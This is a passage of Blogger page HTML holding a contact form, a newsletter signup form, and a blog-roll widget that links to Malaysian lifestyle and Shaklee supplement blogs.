<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div>
</div>
<div class='footer section' id='footer2'><div class='widget HTML' data-version='1' id='HTML4'>
<h2>Newsletter</h2>
<div class='widget-content'>
<div id='blog_newsletter'>
<h5>Subscribe Our Newsletter</h5>
<p>Enter your email address below to subscribe to our newsletter.</p>
<div class='input-append'>
<form action='http://feedburner.google.com/fb/a/mailverify' id='subscribe' method='post' onsubmit='window.open(&#39;http://feedburner.google.com/fb/a/mailverify?uri=yourid&#39;, &#39;popupwindow&#39;, &#39;scrollbars=yes,width=550,height=520&#39;);return true' target='popupwindow'>
<input name='uri' type='hidden' value='yourid'/>
<input name='loc' type='hidden' value='en_US'/>
<input id='subbox' name='email' onblur='if (this.value == "") {this.value = "Email address";}' onfocus='if (this.value == "Email address") {this.value = ""}' type='text' value='Email address'/>
<input id='subbutton' title='' type='submit' value='Subscribe'/>
</form>
</div>
</div>
</div>
</div></div>
<div class='footer section' id='footer3'><div class='widget BlogList' data-version='1' id='BlogList1'>
<h2 class='title'>Bloglist</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList1_container'>
<ul id='BlogList1_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vTx-L8G5Y1wm4F9HFr8q8kOe47oRSPTaNAA2_uVg42ILfqV8uY1nr4ggPMLco5WNf2a4O6BqCkA0KPNCIHzj89xw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://vitamin.my/' target='_blank'>
PENGEDAR SHAKLEE</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://vitamin.my/kulit-kering-tak-hilang-walaupun-dah-pakai-lotion/' target='_blank'>
Kulit Kering Tak Hilang Walaupun Dah Pakai Lotion? Ini Punca Sebenar & Cara 
Rawat Dari Dalam
</a>
</span>

                      -
                    
<span class='item-snippet'>


Kulit rasa tegang, bersisik dan gatal walaupun dah rajin sapu lotion setiap 
hari? Ramai wanita alami masalah kulit kering tanpa sedar puncanya bukan 
seka...
</span>
<div class='item-time'>
8 hours ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vMgehBZnSb9KKvdQxcBNu0t3ySZfcSRl7lvsSweZUvl-VWW-a7LV57Dtj2wZHVVyDKXaDScHokqPaoYssYDAC2rxvzbF6bUR8Rdy_J=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://vitaminsemulajadi.com/' target='_blank'>
Mommy Lyna's Vitamin Shoppe</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://vitaminsemulajadi.com/bulan99-bongkar-trik-mendapatkan-simbol-wild-terbanyak-dalam-satu-kali-putaran/' target='_blank'>
bulan99 Bongkar Trik Mendapatkan Simbol Wild Terbanyak Dalam Satu Kali 
Putaran
</a>
</span>

                      -
                    
<span class='item-snippet'>


Mendapatkan kombinasi simbol liar dalam jumlah besar adalah impian setiap 
pemain karena fitur ini merupakan kunci utama pembuka gerbang kemenangan 
maksim...
</span>
<div class='item-time'>
13 hours ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vS-_P0D0yVJ4vFs0mQvjXA3FhSJKx_WPehjllYqIESvjzst050wANK6IjVhE7GYBkT1K_6BlQf66pmi4Qif-vsK2sJZyQG=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://herneenazir.com/' target='_blank'>
herneenazir[dot]com</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://herneenazir.com/2026/01/19/buffet-ramadan-2026-capri-by-fraser-johor-bahru/?utm_source=rss&utm_medium=rss&utm_campaign=buffet-ramadan-2026-capri-by-fraser-johor-bahru' target='_blank'>
Buffet Ramadan 2026 &#8211; Capri by Fraser Johor Bahru
</a>
</span>

                      -
                    
<span class='item-snippet'>


Buffet Ramadan 2026 &#8211; Capri by Fraser Johor Bahru | Tahun ini Capri by 
Fraser diketuai oleh Chef Lizam menampilkan himpunan sajian Ramadan 
citarasa kegem...
</span>
<div class='item-time'>
1 week ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_se0I_zlz262xsry2LxfgOKVPcy4SGXmRiiWYtfeV_jvROSzC0ReQW4dT5mPW2fFdfeBksLeVxddWJnh_CXnI64tis2nJHa-yrOPXd3ew=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.sihatcomelceria.com/' target='_blank'>
Sihat Comel Ceria NADXOXO</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.sihatcomelceria.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOppSwd0GzJvnBCJC6BdqoKqrrY4oUJb2XTDmSqC45L1AQ3F-SeRlyzsomdm4rKv5yRe0x_09k0LEBFbVPMt6zRkH_XC-e8lTsOXD18dtp3Z_KprB3Vhi9hKvTb2pu0uaAgLV-k0ZsPI8TwDiw1Gh23Rq71_HDy2I8LF4gjfnWqIA0D1X7M1uba6pNPz9h/s72-w400-h400-c/Testimoni%20Collagen%20Plus%20Powder%20Shaklee%2009.jpeg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://www.sihatcomelceria.com/2025/12/koleksi-testimoni-collagen-plus-shaklee.html' target='_blank'>
Koleksi Testimoni Collagen Plus Shaklee
</a>
</span>

                      -
                    
<span class='item-snippet'>



[image: Testimoni Collagen Plus Shaklee]

Kulit breakout akibat salah penggunaan skincare sememangnya mencabar. Namun 
selepas hanya *1 minggu mengamalkan...
</span>
<div class='item-time'>
4 weeks ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tQwYBH3tRg85w_9D8yMTszWxm-uPxQgsmiYjVuvoJFl4ltQ9-vxUlVUEEB-D7eHWWSCz8MWPYOTjzBD2qyCJMxplytXyBt-fPU1yc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.celikvitamin.com' target='_blank'>
Blog Tips Kesuburan Dari Pengedar Shaklee Terbesar Malaysia</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.celikvitamin.com/blog/vitamin-saraf-b-complex-plus-with-folic-asid/' target='_blank'>
Vitamin Saraf : B-Complex Plus With Folic Asid
</a>
</span>

                      -
                    
<span class='item-snippet'>
B-Complex Plus with Folic Acid membekalkan kesemua lapan vitamin B yang 
seimbang untuk menyokong tubuh anda, melengkapi jurang nutrisi vitamin B. 
Membekalk...
</span>
<div class='item-time'>
4 months ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s_eHTlD9lArlctE_w2atfdvEkKNDUk5Q1VUREQ1fdlK_EvHHERfHdwWZAXvuAD0CgDqqG1EUK4h-jjy7bIwClHVFA3YLjQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://yoursupermom.net' target='_blank'>
Thriving In Chaos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://yoursupermom.net/2025-hidup-baru-langkah-baru-bersama-shaklee/' target='_blank'>
2025 : Hidup Baru, Langkah Baru Bersama Shaklee
</a>
</span>

                      -
                    
<span class='item-snippet'>


Saya bertemu produk Shaklee pada tahun 2010 hanya untuk mencari suplemen 
yang menyokong penyusuan anak sulung saya yang menghidap masalah kolik yang 
teru...
</span>
<div class='item-time'>
1 year ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v9Wm1oKYx9zriGAPQ3wLB0eRsqAAqJ8Z9PLdTD69LHyw1oG89lhTQt-Gkpzg9VFtL0CxoSKl6LohSqZwIUgl-s0nA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://ohcantik.com' target='_blank'>
Kak Nieda - Ohcantik.com</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://ohcantik.com/cara-hilangkan-jeragat-dengan-cepat/' target='_blank'>
Cara Hilangkan JERAGAT Dengan Cepat? Yes, Boleh!
</a>
</span>

                      -
                    
<span class='item-snippet'>


Cara Hilangkan Jeragat dengan Cepat dengan Produk Pencerah Berasaskan 
Tranexamic Acid Jeragat atau bintik hitam pada kulit wajah sering menjadi 
masalah y...
</span>
<div class='item-time'>
1 year ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vyRt7g14Mwh7bHGpnRi52oIxxAjZ_z8UOYbgnDBGyWDd-7GhaISpfdH45wxs2HDg_n732Zx6PsAUfbDUL4Fx4sZw0MKXw-sg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mamachrysalis.com' target='_blank'>
MamaChrysalis.Com</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mamachrysalis.com/demystifying-slot-volatility-what-does-it-mean-for-you/' target='_blank'>
Demystifying slot volatility &#8211; What does it mean for you?
</a>
</span>

                      -
                    
<span class='item-snippet'>
Volatility in an online slot game measures the level of risk associated 
with it. It indicates how often and how...
</span>
<div class='item-time'>
1 year ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s-77P6T8xlFWLe5krLk_2932kPLu2OZ41Ksh73eJivJ-OtgdU0p7fzw2sr4lxQn6SIXU_61-AN8zmxZi8UhseklgHQJP4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mysuperkids.net' target='_blank'>
Mommy Lyna MySuperKids</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mysuperkids.net/rahsia-kurus-dengan-set-kurus-shaklee/' target='_blank'>
Rahsia Kurus dengan Set Kurus Shaklee
</a>
</span>

                      -
                    
<span class='item-snippet'>
Hai semua pembaca setia blog saya! Hari ini saya sangat bersemangat untuk 
berkongsi pengalaman saya menggunakan Set Kurus Shaklee. Sebelum saya mula, 
saya ...
</span>
<div class='item-time'>
2 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uwC1vTWlzJKUFQ8AtYpF7Nuce7wWWxazdCL80GEDw2WWFuoGXy-Lxd8lBzHXsw_yLT0DzfL7PwR-Jl7D9jNBuaNCLfB5_FPZrtrdQqSi1zUQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ohvitaminmama.blogspot.com/' target='_blank'>
Perkongsian Pengalaman Saya Dengan Shaklee</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://ohvitaminmama.blogspot.com/2023/10/7-sebab-mengapa-saya-memilih-shaklee.html' target='_blank'>
7 Sebab Mengapa Saya Memilih Vitamin Shaklee Sebagai Pilihan Kesihatan Saya
</a>
</span>

                      -
                    
<span class='item-snippet'>


Dalam dunia kesihatan dan kecergasan yang semakin berkembang, ada banyak 
pilihan produk, suplemen dan vitamin yang boleh kita pilih. 


Namun, bagi saya, ...
</span>
<div class='item-time'>
2 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uceJce4CFpK9Vxll3s28ZQY5Rat13PMWS_nrgzczAdts62vupnis2UZba89bEIz_erbvXGL2Mgv-7CI8Z3FrauwgXG2llcOfS9=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.anakkuwiraku.com/' target='_blank'>
Better You Better World</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.anakkuwiraku.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkj1kyUCnKi2FhUXhk_Qu1aXZ0TZLwXEf9GJmIOzzvYCgOeWSpxpA3p8pAmGlDz7QG6FRm8H-ph-35sr8F146JcmynYRIhVoFSTL_4nMlqn31twua7TGr_CyeHWqnzfKaYqUj7Wb6csrdH4ODmFf5X69HRECq7h5-oqZTDcwBVfy1kNqk1TmKu9DAu/s72-w400-h370-c/ESP%20label.png' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://www.anakkuwiraku.com/2023/02/istimewa-2023-harga-esp-shaklee.html' target='_blank'>
Istimewa 2023 - Harga ESP Shaklee
</a>
</span>

                      -
                    
<span class='item-snippet'>

Salah satu produk Shaklee yang popular dikalangan mereka yang mengandung, 
golongan ibu menyusu, mereka yang nak sihat dan cantik serta tidak kurang 
juga m...
</span>
<div class='item-time'>
2 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tr-QyapjXaVj5cjd8u1o1mqIbC-cS3RKGsmpI0EQ_9evuRC21sDPpZyAHuSV9oDmFBkTQ_1cIPlf3aoN60prrnExTQv6I=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://norfaziela.com' target='_blank'>
Norfaziela.com</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://norfaziela.com/idea-bisnes-suri-rumah/' target='_blank'>
Idea Bisnes Suri Rumah Yang Mampu Memberi Keuntungan
</a>
</span>

                      -
                    
<span class='item-snippet'>


Anda seorang suri rumah ? Anda mencari bisnes yang boleh bagi keuntungan 
yang tinggi ? Sila tonton video dibawah sampai habis. Sila klik link ini [ 
Serta...
</span>
<div class='item-time'>
3 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_upkYfwkqL_XJOQcUC08nV7kK39WfWbJ_0pM3qZOD2HzaIc-DSua2LshsquIrkTWFd3LKpEZf7rGPWHSOUFLvp7JIZPy5Ee_xK5GLw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://yourfabulousmama.net' target='_blank'>
Yourfabulousmama.net</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://yourfabulousmama.net/makanan-tinggi-vitamin-e/' target='_blank'>
11 Makanan Tinggi Vitamin E Yang Perlu Ada Dalam Diet Anda Setiap Hari
</a>
</span>

                      -
                    
<span class='item-snippet'>


Vitamin E adalah sejenis antioksidan yang sangat penting untuk kesihatan 
tubuh badan manusia. Selain vitamin A, D dan K, vitamin E juga tergolong 
dalam k...
</span>
<div class='item-time'>
4 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v8indhMctcH_MHwyLmot8pilMC2RXfe-6JGrOiNFx3UaKpLc1aBlKT-ZOldgqQEZMl90ajYEsXPK7JUYyisCzSyafIPUnQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://rezekisihat.com' target='_blank'>
RezekiSihat.com</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://rezekisihat.com/2021/02/18/hello-world/' target='_blank'>
Hello world!
</a>
</span>

                      -
                    
<span class='item-snippet'>
Welcome to WordPress. This is your first post. Edit or delete it, then 
start writing!
</span>
<div class='item-time'>
4 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u-IhU7PthbIDGHkLfDdZNL1ws3_WZYDt7iULE6uRbyMg7VM_inVRGy4DNIlNue1RxphW-eUGz3qAEgJwgA7ljpG_XcgLDMHfBMixg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.dazzlingmoms.com' target='_blank'>
Azrin - DazzlingMoms.com</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.dazzlingmoms.com/save-my-marriage-today-review.html' target='_blank'>
Save My Marriage Today Review
</a>
</span>

                      -
                    
<span class='item-snippet'>


DazzlingMoms.Com
Save My Marriage Today Review

Official Website: CLICK HERE Save My Marriage Today is a relationship 
course that helps couples struggling...
</span>
<div class='item-time'>
5 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tgj4RayQts6VMgica61XOst5FxwsbtNxQXF_hnnEff9BfTqsEGZtTjkKpx5xIm4-FO0zlhpXMoUcW6lg2SvDIVgpn0H4hMS115olsS0w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://honeysour00.blogspot.com/' target='_blank'>
Ana Lyana's blog  &#169;</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://honeysour00.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAJ1Ic1zsNzczDOn8mYBZNfcX4HWnE3ZxNXxze2IXmAx7L7mZTaW_MMmUpHOmlExjG2eEqSvDJfb0EeM681Bt4t1IqQdeaYBZgp5Bita72cdfadJUHwZyicnqH_4Zc35zDGwi71tw7ZDI-/s72-c/B4473AA0-77F4-493A-8B57-0042CF5C672D.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://honeysour00.blogspot.com/2020/01/entry-pertama-di-tahun-kereta-terbang-p.html' target='_blank'>
Entry Pertama di Tahun Kereta Terbang =p
</a>
</span>

                      -
                    
<span class='item-snippet'>
 SELAMAT TAHUN  BARU 2020

walaupun dah 22 hari bulan dah hari ni.. hahaha

nak update pasal anak-anak sekolah je...

semua nya macam biasa melainkan dorang ...
</span>
<div class='item-time'>
6 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sJD6zEv0kPtPuiZTCW5kKhqDZ-WjR0Y2mykMt_n7tLmfzgw18Ia-Ldo47oTsoRQAhaYzLSNIFwrwqg8HzrOTDlQTx9pgYcq6tdR-tz8A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://chedacheyu.blogspot.com/' target='_blank'>
Che Da Che Yu</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://chedacheyu.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvHobWySDcGRTHsE8qk2Mg-Pn_PNvKI8gjInmt5J-3a-2BYyDNpbXPe41V93wuPrYWoHb9HlmsyhxUu8p1d-vUvjMtECfzHo3q5djHADkxV6gtrCrIn65vYMdwAOBMfeKODCtrm4EeZSY/s72-c/20191127_151856-1.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://chedacheyu.blogspot.com/2019/11/sim-kad-umobile-tidak-berfungsi-sim-kad.html' target='_blank'>
Sim Kad UMobile Tidak Berfungsi. Sim Kad Atau Telefon Yang Rosak?
</a>
</span>

                      -
                    
<span class='item-snippet'>
 Zaman sekarang kalau sehari tak pegang handphone apa jadi agaknya ye? Saya 
percaya kalau handphone tertinggal kat rumah kita sanggup patah balik 
walaupun ...
</span>
<div class='item-time'>
6 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uSXijtlLGxaeGGpLUJrGjnfmxfC3AAxib2wvAfzbFrr-HEdq5j5A0Vp8bbkPfJQTdiPdop_L130sM_0tdwZIz_YY04pvueO9R7gbhz_-nR3w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://faizsaaid1712.blogspot.com/' target='_blank'>
FAIZ SAAID</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://faizsaaid1712.blogspot.com/2019/10/job-create-peluang-pekerjaan.html' target='_blank'>
Job Create Peluang Pekerjaan
</a>
</span>

                      -
                    
<span class='item-snippet'>
Belajar medic adalah TOP OF LIST bagi kebanyakan parents, especially yang 
educated. Tapi career ini somehow sudah tidak "se-guarantee" dulu.

Someone close ...
</span>
<div class='item-time'>
6 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vh1AUqbda5580phSAYq56eOALFPvVs09s9r8e92UHCjEt5TsCqtPYXTrs_WUqj0OadIddWz4LW8naDg_uIQhnInVL5XNXo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.nursalwa.com/' target='_blank'>
Nur Salwa Ishak</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.nursalwa.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://1.bp.blogspot.com/-xAeOK0e0ovU/XYgVQpZYQII/AAAAAAAASyE/uo7hO2fjzq4LGYl6KGhJmBiETX-MIgMZwCEwYBhgL/s72-c/download.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://www.nursalwa.com/2019/09/assalamualaikum-niatnya-tadi-nak-bagi.html' target='_blank'>
</a>
</span>

                      -
                    
<span class='item-snippet'>

Assalamualaikum

Niatnya tadi nak bagi molek sikit blog nie. Macam lama dah tak dihias. 
Entah terklik apa tadi, hilang plak benda-benda lain dalam blog nie...
</span>
<div class='item-time'>
6 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vh1AUqbda5580phSAYq56eOALFPvVs09s9r8e92UHCjEt5TsCqtPYXTrs_WUqj0OadIddWz4LW8naDg_uIQhnInVL5XNXo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.nursalwa.com/' target='_blank'>
SALWA SUPERMOM JOHOR</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.nursalwa.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8pjQe5aBVlZFZxQohSBQDnTx5jEQOmy438_zAwE_qPwYDh_dDpStRKr0NcQPbnzpP5HG2dSvNloGleX_E1gGvRPDN9DdpLZf_Z-965d8BWUoOOBLLCKLkeOABAeC8gFHNW39BmCQjw-L4/s72-c/Pengedar+Shaklee+Terengganu.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://www.nursalwa.com/2019/09/rakan-bisnes-kuala-terengganu-di-cari.html' target='_blank'>
Rakan Bisnes Kuala Terengganu Di Cari
</a>
</span>

                      -
                    
<span class='item-snippet'>
 Alhamdulillah.

Saya memiliki pemimpin Shaklee yang hebat di Terengganu iaitu Puan Lia. 
Beliau sedang mencari rakan bisnes untuk menyertai team Shaklieya.
...
</span>
<div class='item-time'>
6 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v1lZpJz9ZSEf4lOdJdojqYiEfZzWQt-dzYBu8YT-Nqw7uu657pxWliIc-6UYRkzJ4-pwerpEqpH0-i-_LTCimCGIrorB2peUgeLCh0T-q42hi5Rg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://yourhealthshoppe.blogspot.com/' target='_blank'>
Irda - A WAHMpire's Diary</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://yourhealthshoppe.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5iQvbFLi0hySMvDQnL3SRn0Wev-p1uYNfsOShwpCE0dZZee_wgUlY5Dx2Thd4gEqT7smQUtWU8HaIpfHqqP_FwJQ4OO3uFIeN1eTmJe2mAkRfZI2ZNDWZSmhuCH7KD7cj_1rce_pSF3Np/s72-c/PicsArt_08-06-12.29.24.png' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://yourhealthshoppe.blogspot.com/2019/08/hilangkan-ketulan-di-payudara-dengan.html' target='_blank'>
HILANGKAN KETULAN DI PAYUDARA DENGAN VIVIX SHAKLEE
</a>
</span>

                      -
                    
<span class='item-snippet'>
Apa sahaja masalah berkaitan dengan payudara biasanya pasti akan 
menimbulkan rasa risau &amp; takut dalam kalangan wanita. Tidak kiralah sama 
ada rasa tisak se...
</span>
<div class='item-time'>
6 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sdL-hqIvhxJYkziC0C2m0lE_CNfqTtU-O8WDbD6UgnU1c5KQ3Y0LpEC5m5RsLK2T4OYAiH9msv0T76w5-NdNf5oCfH1_Gmu22R-iG6Kg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mama-mayya.blogspot.com/' target='_blank'>
Mama Mayya Healthcare</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://mama-mayya.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://1.bp.blogspot.com/-4CBEmB2xDmo/XJwp_a3elhI/AAAAAAAAJxE/EfDbTkMHCRIGIfV-5XKk-Eyue83kt-xpwCLcBGAs/s72-c/newme%2Bkakmaneh.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://mama-mayya.blogspot.com/2019/03/a-new-me-semoga-istiqamah.html' target='_blank'>
A new me..! Semoga istiqamah..
</a>
</span>

                      -
                    
<span class='item-snippet'>
Assalamualaikum! Lama la hai tk bersiaran kan.. janji dicapati lagi!

Dah masuk bulan Mac 2019 (actually dah nak masuk bulan April!). Nak wish 
tahun baru pu...
</span>
<div class='item-time'>
6 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tysC6LfwWUOPf-g8sGmRnGu7joA-T97cCI397NNAua_MPIuwWJJdzUSt5oKbM-cYXBk1eKUDxA-VKVrnHAmmNKo3Ec5Dq6rkctUAI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ayummohyi.blogspot.com/' target='_blank'>
Ayu Mohyi</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://ayummohyi.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://3.bp.blogspot.com/-Co2ohYgpPk0/XHf8ZxPCftI/AAAAAAAATt0/QKg7x6fzlVYkNBo_tjuc1ThQBYKB1lsvACLcBGAs/s72-c/IMG_20190228_231824_390.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://ayummohyi.blogspot.com/2019/02/blog-post.html' target='_blank'>
</a>
</span>

                      -
                    
<span class='item-snippet'>
</span>
<div class='item-time'>
6 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sTRtRo_InZ7VL1yuecp4lojk71d5W9z6HAPCsgY5oWDfEf9BeIzkDlZNgxttiytuyjf3cFvC3Lv5HjjkpZMrbjbnxifnA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://azeniahmad.com/' target='_blank'>
